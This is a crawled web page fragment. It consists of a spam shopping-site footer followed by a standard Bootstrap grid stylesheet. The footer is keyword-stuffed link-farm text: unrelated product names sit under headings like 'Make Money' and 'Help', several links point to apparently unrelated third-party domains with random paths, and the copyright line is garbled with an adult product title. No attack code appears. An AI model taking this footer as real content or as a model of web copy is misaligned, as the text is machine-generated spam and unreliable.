class="link-list__group-item"><a href="geob-welded-pvc-supplyini-39162215.html">Galvanized Metal Welded PVC Coated Wire Mesh Fence</a></li><li class="link-list__group-item"><a href="onuag-mountain-electric-supplycnc-38882480.html">Bafang Maxdrive Motor Adult Mountain Electric Bicycle with Full Suspension</a></li><li class="link-list__group-item"><a href="yltav-pipe-api-supplygoo-38961701.html">API 5lb/ASTM A53b/A106bstandard Seamless Steel Pipe</a></li><li class="link-list__group-item"><a href="http://pizzaegrillexpresso.pt/Gkemqh/yfm-forming-hydraulic-supplyini-39140581.html">Hydraulic Cold Forming Press Machine for Automotive Universal Joint Forming</a></li><li class="link-list__group-item"><a href="gtwcrn-124724v-pmdc-supplygoo-39034786.html">High Quality 12/24V PMDC Electric Motor for Massage Pillow /Vest</a></li><li class="link-list__group-item"><a href="jypbhh-hardware-parts-supplycnc-38890378.html"> Die Mold</a></li><li class="link-list__group-item"><a href="rtuv-bands-smart-supplyini-39127142.html">Milanese Metal Bands Smart Watch Straps for Samsung Gear S3 S4 22mm</a></li><li class="link-list__group-item"><a href="vszlhx-the-wood-supplygoo-39025552.html">CNC Machine Lathe for Peeling The Wood of Plywood Machine</a></li><li class="link-list__group-item"><a href="https://www.hb-bio.com/tag/agriculture-fertilizers/">Agriculture Fertilizers</a></li><li class="link-list__group-item"><a href="alpkdq-type-u240b-supplygoo-39020084.html">Toughened Suspension Glass Insulator of Fog Type U240b</a></li><li class="link-list__group-item"><a href="ygdp-parts-timing-supplycnc-38934297.html">Aluminum Gasket Diesel Engine Spare Parts Timing Case Cover Gasket</a></li><li class="link-list__group-item"><a href="ctcwu-6063-material-supplycnc-38927137.html">CNC Machining Process Made of Aluminum 6063 Material Bike Part</a></li></ul><ul id="buy-online__mobile" class="link-list__group link-list__group-mobile listitem-subgroup" ><li class="link-list__group-item"><a href="fibw-breeding-farm-supplyini-39181435.html">Galvanized Chicken Breeding Farm Machinery Battery Layer Cage with Automatic Feeding Equipment</a></li><li class="link-list__group-item"><a href="https://m.king-rubber.com/large-flat-washers/">Large Flat Washers</a></li><li class="link-list__group-item"><a href="ivqf-fiber-license-supplycnc-38893702.html">100% Brand New High Quality Printed Carbon Fiber License Plate Frames Covers for USA Canada Cars</a></li><li class="link-list__group-item"><a href="hsetnx-board-production-supplygoo-39032802.html">PVC Artificial Marble Decoration Board Production Line/Machine</a></li><li class="link-list__group-item"><a href="ypm-low-noise-supplyini-39131721.html">Low Noise Linear Vibrating Sieve Separator Machine for Crusher Machine</a></li><li class="link-list__group-item"><a href="smnzwd-key-bag-supplyini-39132664.html">Junyuan Waterproof Women Kids Purse Mini Silicone Coin Key Bag Handbag</a></li><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Blwtg/mbfve-speed-horizontal-supplyini-39096298.html">High Speed Horizontal Sweet</a></li><li class="link-list__group-item"><a href="euf-fabrication-semi-supplycnc-38888293.html">Semi Flexible PCB Spain Blind Hole PCB Yellow Solder Mask Flexible PCB Fabrication</a></li><li class="link-list__group-item"><a href="xhjeu-aluminum-portable-supplyini-39079079.html">Events Concert Show Aluminum Portable Stage Stairs</a></li><li class="link-list__group-item"><a href="xdm-red-mesh-supplycnc-38928898.html">Middle Back Red Mesh and Fabric Upholstered Chair Office Chair</a></li><li class="link-list__group-item"><a href="bqq-tire-brushless-supplygoo-39056873.html">Mountain Electric Bike 27.5&#8242;&#8242; Kenda Tire Brushless Motor and Alluminum Frame</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Make Money</h4><button class="link-list__header link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Make Money</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="http://herdzeit.server3.1aweb.net/Qgthsmd/btfyiq-cap-powder-supplyini-39078601.html">Powder Coated or Hot DIP Galvanize Square Post Cap</a></li><li class="link-list__group-item"><a href="flnnmw-grade-preservative-supplyini-39075856.html">Food Grade Preservative Sorbic Acid CAS: 110-44-1</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Foshan Top Furniture Metal Banquet Chiavari Chair</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Granite Vanity Kitchen Countertop and Marble Tops with Good Price</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="wwi-2505-3d-supplycnc-38896558.html">3D Printer Parts Rolled Ball Screw 1605 2505</a></li><li class="link-list__group-item"><a href="xlgg-manual-sprayer-supplygoo-38964626.html">16L High Quality Plastic Agricultural Manual Sprayer</a></li><li class="link-list__group-item"><a href="laq-machine-41-supplyini-39160331.html">Bending Machine (EB1250 Magnetic Bending Machine )</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">About Us</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>About Us</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="https://m.bobhouseware.com/disposable-cup-180ml/">Disposable Cup 180ml</a></li><li class="link-list__group-item"><a href="mqxq-board-for-supplygoo-39019905.html">Matte Face Wood Grain Melamine MDF Board for Furniture</a></li><li class="link-list__group-item"><a href="ypjfh-mask-applicator-supplygoo-38994535.html">Facial Brushes Fan Mask Brush Mask Applicator Brush for Peel Mask Makeup</a></li><li class="link-list__group-item"><a href="unza-40mnb-high-supplyini-39081242.html">40mnb High Quality 40teeth Grass Brush Cutter Blade</a></li></ul></div><div class="link-list link-list-responsive col-xs-12 col-sm-2 col-md-2 col-lg-2"><h4 class="link-list__header xs-small-d-none">Help</h4><button class="link-list__header  link-list__accordion  d-lg-none d-xl-none d-md-none"><label>Help</label><div class="arrow-mobile"></div></button><ul class="link-list__group link-list__group-mobile listitem-subgroup"><li class="link-list__group-item"><a href="ker-security-lights-supplygoo-39030196.html">30W Motion Sensor LED Flood Light Waterproof Security Lights</a></li><li class="link-list__group-item"><a href="https://m.skatesfactory.com/tag/army-combat-boots/">Army Combat Boots</a></li><li class="link-list__group-item"><a href="rshjg-for-metal-supplycnc-38906383.html">Circular Saw Blade HSS M42 for Metal Cutting Cobalt</a></li><li class="link-list__group-item"><a href="dfeh-door-cabinet-supplyini-39148580.html">1325 4 Axis 3D Wood CNC Router Machine for Door Cabinet Furniture Aluminum Making</a></li></ul></div><div class="link-list xs-small-d-none"></div></div><div style="clear: both"></div></div><div class="fp-footer__copyright"><span>&#169; 2004-168cm 5FT5 Silicone Man Masturbation Sex Doll Adult Love Doll. All prices are in<i class="flag flag-us"><img src="https://cdn-w.fishpond.com/pixel_trans.gif" border="0" alt="us" title=" us "/></i>US Dollars.</span></div><div class="fp-footer__wf-logo "><img src="https://cdn-w.fishpond.com/fp_uploads/site_images/poweredby_desktop.png" border="0" alt="Powered by WorldFront" title=" Powered by WorldFront "/></div></footer><!-- #footer end --><!-- PruIrjoc --></body></html>

--- FILE ---
content_type: text/css
request_url: https://cdn-w.fishpond.com/stylesheet_secureworld6a104c0682b34d673938755427197aa1d8d3d0b51ea355b6d6c5047c.css
body_size: 78137
content:
/*!
 * Bootstrap Grid v4.1.3 (https://getbootstrap.com/)
 * Copyright 2011-2018 The Bootstrap Authors
 * Copyright 2011-2018 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */
@-ms-viewport {
  width: device-width;
}

html {
  box-sizing: border-box;
  -ms-overflow-style: scrollbar;
}

*,
*::before,
*::after {
  box-sizing: inherit;
}

.container {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .container {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .container {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .container {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .container {
    max-width: 1140px;
  }
}

.container-fluid {
  width: 100%;
  padding-right: 15px;
  padding-left: 15px;
  margin-right: auto;
  margin-left: auto;
}

.row {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-right: -15px;
  margin-left: -15px;
}

.no-gutters {
  margin-right: 0;
  margin-left: 0;
}

.no-gutters > .col,
.no-gutters > [class*="col-"] {
  padding-right: 0;
  padding-left: 0;
}

.col-1, .col-2, .col-3, .col-4, .col-5, .col-6, .col-7, .col-8, .col-9, .col-10, .col-11, .col-12, .col,
.col-auto, .col-sm-1, .col-sm-2, .col-sm-3, .col-sm-4, .col-sm-5, .col-sm-6, .col-sm-7, .col-sm-8, .col-sm-9, .col-sm-10, .col-sm-11, .col-sm-12, .col-sm,
.col-sm-auto, .col-md-1, .col-md-2, .col-md-3, .col-md-4, .col-md-5, .col-md-6, .col-md-7, .col-md-8, .col-md-9, .col-md-10, .col-md-11, .col-md-12, .col-md,
.col-md-auto, .col-lg-1, .col-lg-2, .col-lg-3, .col-lg-4, .col-lg-5, .col-lg-6, .col-lg-7, .col-lg-8, .col-lg-9, .col-lg-10, .col-lg-11, .col-lg-12, .col-lg,
.col-lg-auto, .col-xl-1, .col-xl-2, .col-xl-3, .col-xl-4, .col-xl-5, .col-xl-6, .col-xl-7, .col-xl-8, .col-xl-9, .col-xl-10, .col-xl-11, .col-xl-12, .col-xl,
.col-xl-auto {
  position: relative;
  width: 100%;
  min-height: 1px;
  padding-right: 15px;
  padding-left: 15px;
}

.col {
  -ms-flex-preferred-size: 0;
  flex-basis: 0;
  -ms-flex-positive: 1;
  flex-grow: 1;
  max-width: 100%;
}

.col-auto {
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
  max-width: none;
}

.col-1 {
  -ms-flex: 0 0 8.333333%;
  flex: 0 0 8.333333%;
  max-width: 8.333333%;
}

.col-2 {
  -ms-flex: 0 0 16.666667%;
  flex: 0 0 16.666667%;
  max-width: 16.666667%;
}

.col-3 {
  -ms-flex: 0 0 25%;
  flex: 0 0 25%;
  max-width: 25%;
}

.col-4 {
  -ms-flex: 0 0 33.333333%;
  flex: 0 0 33.333333%;
  max-width: 33.333333%;
}

.col-5 {
  -ms-flex: 0 0 41.666667%;
  flex: 0 0 41.666667%;
  max-width: 41.666667%;
}

.col-6 {
  -ms-flex: 0 0 50%;
  flex: 0 0 50%;
  max-width: 50%;
}

.col-7 {
  -ms-flex: 0 0 58.333333%;
  flex: 0 0 58.333333%;
  max-width: 58.333333%;
}

.col-8 {
  -ms-flex: 0 0 66.666667%;
  flex: 0 0 66.666667%;
  max-width: 66.666667%;
}

.col-9 {
  -ms-flex: 0 0 75%;
  flex: 0 0 75%;
  max-width: 75%;
}

.col-10 {
  -ms-flex: 0 0 83.333333%;
  flex: 0 0 83.333333%;
  max-width: 83.333333%;
}

.col-11 {
  -ms-flex: 0 0 91.666667%;
  flex: 0 0 91.666667%;
  max-width: 91.666667%;
}

.col-12 {
  -ms-flex: 0 0 100%;
  flex: 0 0 100%;
  max-width: 100%;
}

.order-first {
  -ms-flex-order: -1;
  order: -1;
}

.order-last {
  -ms-flex-order: 13;
  order: 13;
}

.order-0 {
  -ms-flex-order: 0;
  order: 0;
}

.order-1 {
  -ms-flex-order: 1;
  order: 1;
}

.order-2 {
  -ms-flex-order: 2;
  order: 2;
}

.order-3 {
  -ms-flex-order: 3;
  order: 3;
}

.order-4 {
  -ms-flex-order: 4;
  order: 4;
}

.order-5 {
  -ms-flex-order: 5;
  order: 5;
}

.order-6 {
  -ms-flex-order: 6;
  order: 6;
}

.order-7 {
  -ms-flex-order: 7;
  order: 7;
}

.order-8 {
  -ms-flex-order: 8;
  order: 8;
}

.order-9 {
  -ms-flex-order: 9;
  order: 9;
}

.order-10 {
  -ms-flex-order: 10;
  order: 10;
}

.order-11 {
  -ms-flex-order: 11;
  order: 11;
}

.order-12 {
  -ms-flex-order: 12;
  order: 12;
}

.offset-1 {
  margin-left: 8.333333%;
}

.offset-2 {
  margin-left: 16.666667%;
}

.offset-3 {
  margin-left: 25%;
}

.offset-4 {
  margin-left: 33.333333%;
}

.offset-5 {
  margin-left: 41.666667%;
}

.offset-6 {
  margin-left: 50%;
}

.offset-7 {
  margin-left: 58.333333%;
}

.offset-8 {
  margin-left: 66.666667%;
}

.offset-9 {
  margin-left: 75%;
}

.offset-10 {
  margin-left: 83.333333%;
}

.offset-11 {
  margin-left: 91.666667%;
}

@media (min-width: 576px) {
  .col-sm {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-sm-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-sm-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-sm-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-sm-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-sm-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-sm-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-sm-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-sm-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-sm-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-sm-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-sm-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-sm-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-sm-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-sm-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-sm-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-sm-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-sm-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-sm-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-sm-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-sm-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-sm-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-sm-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-sm-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-sm-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-sm-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-sm-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-sm-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-sm-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-sm-0 {
    margin-left: 0;
  }
  .offset-sm-1 {
    margin-left: 8.333333%;
  }
  .offset-sm-2 {
    margin-left: 16.666667%;
  }
  .offset-sm-3 {
    margin-left: 25%;
  }
  .offset-sm-4 {
    margin-left: 33.333333%;
  }
  .offset-sm-5 {
    margin-left: 41.666667%;
  }
  .offset-sm-6 {
    margin-left: 50%;
  }
  .offset-sm-7 {
    margin-left: 58.333333%;
  }
  .offset-sm-8 {
    margin-left: 66.666667%;
  }
  .offset-sm-9 {
    margin-left: 75%;
  }
  .offset-sm-10 {
    margin-left: 83.333333%;
  }
  .offset-sm-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 768px) {
  .col-md {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-md-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-md-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-md-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-md-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-md-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-md-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-md-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-md-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-md-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-md-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-md-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-md-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-md-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-md-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-md-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-md-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-md-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-md-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-md-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-md-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-md-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-md-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-md-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-md-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-md-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-md-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-md-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-md-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-md-0 {
    margin-left: 0;
  }
  .offset-md-1 {
    margin-left: 8.333333%;
  }
  .offset-md-2 {
    margin-left: 16.666667%;
  }
  .offset-md-3 {
    margin-left: 25%;
  }
  .offset-md-4 {
    margin-left: 33.333333%;
  }
  .offset-md-5 {
    margin-left: 41.666667%;
  }
  .offset-md-6 {
    margin-left: 50%;
  }
  .offset-md-7 {
    margin-left: 58.333333%;
  }
  .offset-md-8 {
    margin-left: 66.666667%;
  }
  .offset-md-9 {
    margin-left: 75%;
  }
  .offset-md-10 {
    margin-left: 83.333333%;
  }
  .offset-md-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 992px) {
  .col-lg {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-lg-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-lg-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-lg-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-lg-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-lg-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-lg-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-lg-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-lg-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-lg-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-lg-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-lg-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-lg-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-lg-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-lg-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-lg-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-lg-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-lg-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-lg-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-lg-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-lg-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-lg-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-lg-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-lg-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-lg-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-lg-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-lg-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-lg-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-lg-0 {
    margin-left: 0;
  }
  .offset-lg-1 {
    margin-left: 8.333333%;
  }
  .offset-lg-2 {
    margin-left: 16.666667%;
  }
  .offset-lg-3 {
    margin-left: 25%;
  }
  .offset-lg-4 {
    margin-left: 33.333333%;
  }
  .offset-lg-5 {
    margin-left: 41.666667%;
  }
  .offset-lg-6 {
    margin-left: 50%;
  }
  .offset-lg-7 {
    margin-left: 58.333333%;
  }
  .offset-lg-8 {
    margin-left: 66.666667%;
  }
  .offset-lg-9 {
    margin-left: 75%;
  }
  .offset-lg-10 {
    margin-left: 83.333333%;
  }
  .offset-lg-11 {
    margin-left: 91.666667%;
  }
}

@media (min-width: 1200px) {
  .col-xl {
    -ms-flex-preferred-size: 0;
    flex-basis: 0;
    -ms-flex-positive: 1;
    flex-grow: 1;
    max-width: 100%;
  }
  .col-xl-auto {
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
    max-width: none;
  }
  .col-xl-1 {
    -ms-flex: 0 0 8.333333%;
    flex: 0 0 8.333333%;
    max-width: 8.333333%;
  }
  .col-xl-2 {
    -ms-flex: 0 0 16.666667%;
    flex: 0 0 16.666667%;
    max-width: 16.666667%;
  }
  .col-xl-3 {
    -ms-flex: 0 0 25%;
    flex: 0 0 25%;
    max-width: 25%;
  }
  .col-xl-4 {
    -ms-flex: 0 0 33.333333%;
    flex: 0 0 33.333333%;
    max-width: 33.333333%;
  }
  .col-xl-5 {
    -ms-flex: 0 0 41.666667%;
    flex: 0 0 41.666667%;
    max-width: 41.666667%;
  }
  .col-xl-6 {
    -ms-flex: 0 0 50%;
    flex: 0 0 50%;
    max-width: 50%;
  }
  .col-xl-7 {
    -ms-flex: 0 0 58.333333%;
    flex: 0 0 58.333333%;
    max-width: 58.333333%;
  }
  .col-xl-8 {
    -ms-flex: 0 0 66.666667%;
    flex: 0 0 66.666667%;
    max-width: 66.666667%;
  }
  .col-xl-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
    max-width: 75%;
  }
  .col-xl-10 {
    -ms-flex: 0 0 83.333333%;
    flex: 0 0 83.333333%;
    max-width: 83.333333%;
  }
  .col-xl-11 {
    -ms-flex: 0 0 91.666667%;
    flex: 0 0 91.666667%;
    max-width: 91.666667%;
  }
  .col-xl-12 {
    -ms-flex: 0 0 100%;
    flex: 0 0 100%;
    max-width: 100%;
  }
  .order-xl-first {
    -ms-flex-order: -1;
    order: -1;
  }
  .order-xl-last {
    -ms-flex-order: 13;
    order: 13;
  }
  .order-xl-0 {
    -ms-flex-order: 0;
    order: 0;
  }
  .order-xl-1 {
    -ms-flex-order: 1;
    order: 1;
  }
  .order-xl-2 {
    -ms-flex-order: 2;
    order: 2;
  }
  .order-xl-3 {
    -ms-flex-order: 3;
    order: 3;
  }
  .order-xl-4 {
    -ms-flex-order: 4;
    order: 4;
  }
  .order-xl-5 {
    -ms-flex-order: 5;
    order: 5;
  }
  .order-xl-6 {
    -ms-flex-order: 6;
    order: 6;
  }
  .order-xl-7 {
    -ms-flex-order: 7;
    order: 7;
  }
  .order-xl-8 {
    -ms-flex-order: 8;
    order: 8;
  }
  .order-xl-9 {
    -ms-flex-order: 9;
    order: 9;
  }
  .order-xl-10 {
    -ms-flex-order: 10;
    order: 10;
  }
  .order-xl-11 {
    -ms-flex-order: 11;
    order: 11;
  }
  .order-xl-12 {
    -ms-flex-order: 12;
    order: 12;
  }
  .offset-xl-0 {
    margin-left: 0;
  }
  .offset-xl-1 {
    margin-left: 8.333333%;
  }
  .offset-xl-2 {
    margin-left: 16.666667%;
  }
  .offset-xl-3 {
    margin-left: 25%;
  }
  .offset-xl-4 {
    margin-left: 33.333333%;
  }
  .offset-xl-5 {
    margin-left: 41.666667%;
  }
  .offset-xl-6 {
    margin-left: 50%;
  }
  .offset-xl-7 {
    margin-left: 58.333333%;
  }
  .offset-xl-8 {
    margin-left: 66.666667%;
  }
  .offset-xl-9 {
    margin-left: 75%;
  }
  .offset-xl-10 {
    margin-left: 83.333333%;
  }
  .offset-xl-11 {
    margin-left: 91.666667%;
  }
}

.d-none {
  display: none !important;
}

.d-inline {
  display: inline !important;
}

.d-inline-block {
  display: inline-block !important;
}

.d-block {
  display: block !important;
}

.d-table {
  display: table !important;
}

.d-table-row {
  display: table-row !important;
}

.d-table-cell {
  display: table-cell !important;
}

.d-flex {
  display: -ms-flexbox !important;
  display: flex !important;
}

.d-inline-flex {
  display: -ms-inline-flexbox !important;
  display: inline-flex !important;
}

@media (min-width: 576px) {
  .d-sm-none {
    display: none !important;
  }
  .d-sm-inline {
    display: inline !important;
  }
  .d-sm-inline-block {
    display: inline-block !important;
  }
  .d-sm-block {
    display: block !important;
  }
  .d-sm-table {
    display: table !important;
  }
  .d-sm-table-row {
    display: table-row !important;
  }
  .d-sm-table-cell {
    display: table-cell !important;
  }
  .d-sm-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-sm-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 851px) {
  .d-md-none {
    display: none !important;
  }
}

@media (min-width: 768px) {

  .d-md-inline {
    display: inline !important;
  }
  .d-md-inline-block {
    display: inline-block !important;
  }
  .d-md-block {
    display: block !important;
  }
  .d-md-table {
    display: table !important;
  }
  .d-md-table-row {
    display: table-row !important;
  }
  .d-md-table-cell {
    display: table-cell !important;
  }
  .d-md-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-md-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 992px) {
  .d-lg-none {
    display: none !important;
  }
  .d-lg-inline {
    display: inline !important;
  }
  .d-lg-inline-block {
    display: inline-block !important;
  }
  .d-lg-block {
    display: block !important;
  }
  .d-lg-table {
    display: table !important;
  }
  .d-lg-table-row {
    display: table-row !important;
  }
  .d-lg-table-cell {
    display: table-cell !important;
  }
  .d-lg-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-lg-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media (min-width: 1200px) {
  .d-xl-none {
    display: none !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

@media print {
  .d-print-none {
    display: none !important;
  }
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
}

.flex-row {
  -ms-flex-direction: row !important;
  flex-direction: row !important;
}

.flex-column {
  -ms-flex-direction: column !important;
  flex-direction: column !important;
}

.flex-row-reverse {
  -ms-flex-direction: row-reverse !important;
  flex-direction: row-reverse !important;
}

.flex-column-reverse {
  -ms-flex-direction: column-reverse !important;
  flex-direction: column-reverse !important;
}

.flex-wrap {
  -ms-flex-wrap: wrap !important;
  flex-wrap: wrap !important;
}

.flex-nowrap {
